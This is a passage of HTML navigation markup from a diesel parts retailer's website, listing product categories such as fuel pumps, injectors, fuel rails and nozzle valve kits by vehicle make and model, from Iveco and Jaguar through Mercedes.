<li class="cat-item cat-item-1146"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c444/c446/c1146/">Euro Trucks</a></li>
<li class="cat-item cat-item-1000"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c444/c446/c1000/">Massif</a></li>
<li class="cat-item cat-item-1147"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c444/c446/c1147/">New Holland</a></li>
<li class="cat-item cat-item-449"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c444/c446/c449/">Scudato</a></li>
<li class="cat-item cat-item-857"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c444/c446/c857/">Turbo Daily</a></li>
	</ul>
</li>
<li class="cat-item cat-item-445 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c444/c445/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1419"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c444/c445/c1419/">Cavallino</a></li>
<li class="cat-item cat-item-450"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c444/c445/c450/">CityClass</a></li>
<li class="cat-item cat-item-451"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c444/c445/c451/">Daily</a></li>
<li class="cat-item cat-item-704"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c444/c445/c704/">Euro Trucks</a></li>
<li class="cat-item cat-item-948"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c444/c445/c948/">New Holland</a></li>
<li class="cat-item cat-item-1079"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c444/c445/c1079/">Scudato</a></li>
<li class="cat-item cat-item-453"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c444/c445/c453/">Stralis</a></li>
<li class="cat-item cat-item-454"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c444/c445/c454/">Trakker</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-441 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c441/">Jaguar</a><ul class='children'>
<li class="cat-item cat-item-443 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c441/c443/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-851"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c441/c443/c851/">S-Type</a></li>
<li class="cat-item cat-item-743"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c441/c443/c743/">X-Type</a></li>
<li class="cat-item cat-item-744"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c441/c443/c744/">XF</a></li>
<li class="cat-item cat-item-850"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c441/c443/c850/">XJ</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1273 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c441/c1273/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1274"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c441/c1273/c1274/">X-Type</a></li>
	</ul>
</li>
<li class="cat-item cat-item-442 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c441/c442/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-790"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c441/c442/c790/">S-Type</a></li>
<li class="cat-item cat-item-745"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c441/c442/c745/">X-Type</a></li>
<li class="cat-item cat-item-789"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c441/c442/c789/">XJ</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1335 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c441/c1335/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1336"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c441/c1335/c1336/">X-Type</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1176 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1176/">JCB</a><ul class='children'>
<li class="cat-item cat-item-1177 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1176/c1177/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1207"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1176/c1177/c1207/">JCB 444</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1367 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1176/c1367/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1368"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1176/c1367/c1368/">JCB 444</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-439 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c439/">Jeep</a><ul class='children'>
<li class="cat-item cat-item-940 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c439/c940/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-942"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c439/c940/c942/">Cherokee</a></li>
<li class="cat-item cat-item-1119"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c439/c940/c1119/">Commander</a></li>
<li class="cat-item cat-item-1407"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c439/c940/c1407/">Liberty</a></li>
<li class="cat-item cat-item-941"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c439/c940/c941/">Wrangler</a></li>
	</ul>
</li>
<li class="cat-item cat-item-440 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c439/c440/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-687"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c439/c440/c687/">Cherokee</a></li>
<li class="cat-item cat-item-1169"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c439/c440/c1169/">Compass</a></li>
<li class="cat-item cat-item-1170"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c439/c440/c1170/">Patriot</a></li>
<li class="cat-item cat-item-635"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c439/c440/c635/">Wrangler</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1471"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1471/">John Deere</a></li>
<li class="cat-item cat-item-425 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/">Kia</a><ul class='children'>
<li class="cat-item cat-item-427 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c427/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-428"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c428/">Bongo</a></li>
<li class="cat-item cat-item-645"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c645/">Carens</a></li>
<li class="cat-item cat-item-429"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c429/">Carnival</a></li>
<li class="cat-item cat-item-643"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c643/">Cerato</a></li>
<li class="cat-item cat-item-430"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c430/">Frontier</a></li>
<li class="cat-item cat-item-960"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c960/">Lotze</a></li>
<li class="cat-item cat-item-961"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c961/">Magentis</a></li>
<li class="cat-item cat-item-1116"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c1116/">Optima</a></li>
<li class="cat-item cat-item-1111"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c1111/">Picanto</a></li>
<li class="cat-item cat-item-431"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c431/">Pregio</a></li>
<li class="cat-item cat-item-1067"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c1067/">Pride</a></li>
<li class="cat-item cat-item-1112"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c1112/">Rio</a></li>
<li class="cat-item cat-item-432"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c432/">Sedona</a></li>
<li class="cat-item cat-item-930"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c930/">Sorento</a></li>
<li class="cat-item cat-item-1117"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c1117/">Soul</a></li>
<li class="cat-item cat-item-644"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c644/">Sportage</a></li>
<li class="cat-item cat-item-998"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c998/">Venga</a></li>
<li class="cat-item cat-item-642"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c642/">X-Trek</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1246 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c1246/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1266"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c1246/c1266/">Bongo</a></li>
<li class="cat-item cat-item-1275"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c1246/c1275/">Carnival</a></li>
<li class="cat-item cat-item-1267"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c1246/c1267/">Frontier</a></li>
<li class="cat-item cat-item-1268"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c1246/c1268/">Pregio</a></li>
<li class="cat-item cat-item-1247"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c1246/c1247/">Rio</a></li>
<li class="cat-item cat-item-1269"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c1246/c1269/">Sedona</a></li>
<li class="cat-item cat-item-1248"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c1246/c1248/">Venga</a></li>
	</ul>
</li>
<li class="cat-item cat-item-426 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1154"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1154/">Bongo</a></li>
<li class="cat-item cat-item-871"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c871/">Carens</a></li>
<li class="cat-item cat-item-434"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c434/">Carnival</a></li>
<li class="cat-item cat-item-1075"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1075/">Cerato</a></li>
<li class="cat-item cat-item-1160"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1160/">Frontier</a></li>
<li class="cat-item cat-item-768"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c768/">Lotze</a></li>
<li class="cat-item cat-item-769"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c769/">Magentis</a></li>
<li class="cat-item cat-item-1104"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1104/">Mohave</a></li>
<li class="cat-item cat-item-1464"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1464/">Optima</a></li>
<li class="cat-item cat-item-1135"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1135/">Picanto</a></li>
<li class="cat-item cat-item-1161"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1161/">Pregio</a></li>
<li class="cat-item cat-item-1076"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1076/">Pride</a></li>
<li class="cat-item cat-item-1136"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1136/">Rio</a></li>
<li class="cat-item cat-item-1085"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1085/">Sedona</a></li>
<li class="cat-item cat-item-437"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c437/">Sorento</a></li>
<li class="cat-item cat-item-1138"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1138/">Soul</a></li>
<li class="cat-item cat-item-771"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c771/">Sportage</a></li>
<li class="cat-item cat-item-882"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c882/">Venga</a></li>
<li class="cat-item cat-item-438"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c438/">X-Trek</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1337 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c1337/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1340"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c1337/c1340/">Bongo</a></li>
<li class="cat-item cat-item-1338"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c1337/c1338/">Carnival</a></li>
<li class="cat-item cat-item-1365"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c1337/c1365/">Frontier</a></li>
<li class="cat-item cat-item-1366"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c1337/c1366/">Pregio</a></li>
<li class="cat-item cat-item-1339"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c1337/c1339/">Sedona</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1302 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1302/">Komatsu</a><ul class='children'>
<li class="cat-item cat-item-1303 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1302/c1303/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1304"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1302/c1303/c1304/">Excavator</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-412 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c412/">Lancia</a><ul class='children'>
<li class="cat-item cat-item-413 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c412/c413/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-989"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c412/c413/c989/">Delta</a></li>
<li class="cat-item cat-item-415"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c412/c413/c415/">Kappa</a></li>
<li class="cat-item cat-item-416"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c412/c413/c416/">Lybra</a></li>
<li class="cat-item cat-item-890"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c412/c413/c890/">Musa</a></li>
<li class="cat-item cat-item-417"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c412/c413/c417/">Phedra</a></li>
<li class="cat-item cat-item-418"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c412/c413/c418/">Thesis</a></li>
<li class="cat-item cat-item-891"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c412/c413/c891/">Ypsilon</a></li>
<li class="cat-item cat-item-419"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c412/c413/c419/">Zeta</a></li>
	</ul>
</li>
<li class="cat-item cat-item-414 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c412/c414/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-881"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c412/c414/c881/">Delta</a></li>
<li class="cat-item cat-item-863"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c412/c414/c863/">Kappa</a></li>
<li class="cat-item cat-item-420"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c412/c414/c420/">Lybra</a></li>
<li class="cat-item cat-item-421"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c412/c414/c421/">Musa</a></li>
<li class="cat-item cat-item-422"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c412/c414/c422/">Phedra</a></li>
<li class="cat-item cat-item-690"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c412/c414/c690/">Thesis</a></li>
<li class="cat-item cat-item-423"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c412/c414/c423/">Ypsilon</a></li>
<li class="cat-item cat-item-424"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c412/c414/c424/">Zeta</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-402 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c402/">Land Rover</a><ul class='children'>
<li class="cat-item cat-item-403 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c402/c403/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-409"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c402/c403/c409/">Defender</a></li>
<li class="cat-item cat-item-728"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c402/c403/c728/">Discovery</a></li>
<li class="cat-item cat-item-410"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c402/c403/c410/">Freelander</a></li>
<li class="cat-item cat-item-636"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c402/c403/c636/">Range Rover</a></li>
	</ul>
</li>
<li class="cat-item cat-item-404 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c402/c404/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-405"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c402/c404/c405/">Defender</a></li>
<li class="cat-item cat-item-406"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c402/c404/c406/">Discovery</a></li>
<li class="cat-item cat-item-407"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c402/c404/c407/">Freelander</a></li>
<li class="cat-item cat-item-408"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c402/c404/c408/">Range Rover</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-399 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c399/">LDV</a><ul class='children'>
<li class="cat-item cat-item-956 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c399/c956/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-999"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c399/c956/c999/">Maxus</a></li>
	</ul>
</li>
<li class="cat-item cat-item-400 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c399/c400/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-401"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c399/c400/c401/">Maxus</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1182 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1182/">Mahindra</a><ul class='children'>
<li class="cat-item cat-item-1236 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1182/c1236/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1238"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1182/c1236/c1238/">Bolero</a></li>
<li class="cat-item cat-item-1237"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1182/c1236/c1237/">DI3200</a></li>
<li class="cat-item cat-item-1239"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1182/c1236/c1239/">Scorpio</a></li>
<li class="cat-item cat-item-1240"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1182/c1236/c1240/">T15</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1183 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1182/c1183/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1208"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1182/c1183/c1208/">Bolero</a></li>
<li class="cat-item cat-item-1209"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1182/c1183/c1209/">DI3200</a></li>
<li class="cat-item cat-item-1210"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1182/c1183/c1210/">Scorpio</a></li>
<li class="cat-item cat-item-1211"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1182/c1183/c1211/">T15</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1373 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1182/c1373/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1374"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1182/c1373/c1374/">Bolero</a></li>
<li class="cat-item cat-item-1375"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1182/c1373/c1375/">DI3200</a></li>
<li class="cat-item cat-item-1376"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1182/c1373/c1376/">Scorpio</a></li>
<li class="cat-item cat-item-1377"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1182/c1373/c1377/">T15</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-925 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c925/">MAN</a><ul class='children'>
<li class="cat-item cat-item-1014 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c925/c1014/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1213"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c925/c1014/c1213/">TGA</a></li>
<li class="cat-item cat-item-1214"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c925/c1014/c1214/">TGS</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-388 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c388/">Mazda</a><ul class='children'>
<li class="cat-item cat-item-390 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c388/c390/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1395"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c388/c390/c1395/">Mazda 2</a></li>
<li class="cat-item cat-item-843"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c388/c390/c843/">Mazda 3</a></li>
<li class="cat-item cat-item-396"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c388/c390/c396/">Mazda 6</a></li>
<li class="cat-item cat-item-397"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c388/c390/c397/">Mazda BT-50</a></li>
<li class="cat-item cat-item-398"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c388/c390/c398/">Mazda MPV</a></li>
	</ul>
</li>
<li class="cat-item cat-item-389 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c388/c389/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-391"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c388/c389/c391/">Mazda 2</a></li>
<li class="cat-item cat-item-392"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c388/c389/c392/">Mazda 3</a></li>
<li class="cat-item cat-item-393"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c388/c389/c393/">Mazda 5</a></li>
<li class="cat-item cat-item-394"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c388/c389/c394/">Mazda 6</a></li>
<li class="cat-item cat-item-670"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c388/c389/c670/">Mazda BT-50</a></li>
<li class="cat-item cat-item-395"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c388/c389/c395/">Mazda MPV</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-362 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/">Mercedes</a><ul class='children'>
<li class="cat-item cat-item-363 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-377"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c377/">A Class</a></li>
<li class="cat-item cat-item-920"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c920/">Accelo</a></li>
<li class="cat-item cat-item-962"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c962/">B Class</a></li>
<li class="cat-item cat-item-378"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c378/">C Class</a></li>
<li class="cat-item cat-item-1069"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c1069/">CLC Class</a></li>
<li class="cat-item cat-item-379"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c379/">CLK Class</a></li>
<li class="cat-item cat-item-971"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c971/">CLS Class</a></li>
<li class="cat-item cat-item-380"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c380/">E Class</a></li>
<li class="cat-item cat-item-381"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c381/">G Class</a></li>
<li class="cat-item cat-item-972"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c972/">GL Class</a></li>
<li class="cat-item cat-item-973"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c973/">GLK Class</a></li>
<li class="cat-item cat-item-382"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c382/">ML Class</a></li>
<li class="cat-item cat-item-963"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c963/">R Class</a></li>
<li class="cat-item cat-item-383"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c383/">S Class</a></li>
<li class="cat-item cat-item-384"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c384/">Sprinter 200 Range</a></li>
<li class="cat-item cat-item-1447"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c1447/">Sprinter 300 Range</a></li>
<li class="cat-item cat-item-1448"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c1448/">Sprinter 400 Range</a></li>
<li class="cat-item cat-item-1449"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c1449/">Sprinter 500 Range</a></li>
<li class="cat-item cat-item-1450"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c1450/">Sprinter 600 Range</a></li>
<li class="cat-item cat-item-949"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c949/">Trucks</a></li>
<li class="cat-item cat-item-806"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c806/">V Class</a></li>
<li class="cat-item cat-item-385"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c385/">Vaneo</a></li>
<li class="cat-item cat-item-386"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c386/">Viano</a></li>
<li class="cat-item cat-item-387"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c387/">Vito</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1283 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c1283/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1284"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c1283/c1284/">C Class</a></li>
<li class="cat-item cat-item-1285"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c1283/c1285/">E Class</a></li>
	</ul>
</li>
<li class="cat-item cat-item-364 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-365"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c365/">A Class</a></li>
<li class="cat-item cat-item-875"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c875/">Accelo</a></li>
<li class="cat-item cat-item-791"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c791/">B Class</a></li>
<li class="cat-item cat-item-366"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c366/">C Class</a></li>
<li class="cat-item cat-item-1167"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c1167/">CLA Class</a></li>
<li class="cat-item cat-item-773"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c773/">CLC Class</a></li>
<li class="cat-item cat-item-367"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c367/">CLK Class</a></li>
<li class="cat-item cat-item-706"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c706/">CLS Class</a></li>
<li class="cat-item cat-item-368"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c368/">E Class 200 Range</a></li>
<li class="cat-item cat-item-1451"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c1451/">E Class 300 Range</a></li>
<li class="cat-item cat-item-1452"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c1452/">E Class 400 Range</a></li>
<li class="cat-item cat-item-369"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c369/">G Class</a></li>
<li class="cat-item cat-item-885"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c885/">GL Class</a></li>
<li class="cat-item cat-item-705"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c705/">GLK Class</a></li>
<li class="cat-item cat-item-370"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c370/">ML Class</a></li>
<li class="cat-item cat-item-371"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c371/">R Class</a></li>
<li class="cat-item cat-item-372"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c372/">S Class</a></li>
<li class="cat-item cat-item-1168"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c1168/">SLK Class</a></li>
<li class="cat-item cat-item-373"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c373/">Sprinter 200 Range</a></li>
